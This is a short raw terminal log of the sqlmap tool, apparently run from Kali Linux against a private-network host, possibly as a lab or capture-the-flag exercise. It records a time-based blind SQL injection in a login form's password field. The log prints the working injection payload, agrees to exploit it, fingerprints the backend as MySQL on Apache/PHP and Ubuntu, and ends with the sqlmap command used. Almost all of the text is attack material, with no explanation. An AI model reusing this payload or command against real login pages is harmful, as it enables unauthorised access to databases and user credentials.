 ---
Parameter: password (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=hnWL&password=' AND (SELECT 5556 FROM (SELECT(SLEEP(5)))ACmJ) AND 'yjbM'='yjbM&submit= Login
---
do you want to exploit this SQL injection? [Y/n] Y
[08:49:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0.12
[08:49:03] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output
[08:49:03] [WARNING] you haven't updated sqlmap for more than 338 days!!!
[*] ending @ 08:49:03 /2020-10-05/
root@kali:~# sqlmap -u http://192.168.19.139:1337/978345210/index.php --forms
Waiting for 192.168.19.139...